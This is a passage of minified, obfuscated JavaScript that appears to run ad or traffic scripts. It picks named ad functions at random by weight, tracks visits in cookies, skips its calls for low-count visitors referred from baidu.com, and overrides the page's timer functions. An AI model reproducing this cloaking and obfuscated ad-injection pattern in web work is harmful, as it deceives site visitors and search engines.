f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();feulcjrm(window,document,navigator,adObj);;//182727-qc2/*8ddf7bd8d1d52ec2d8611d1f12d7d1ca*/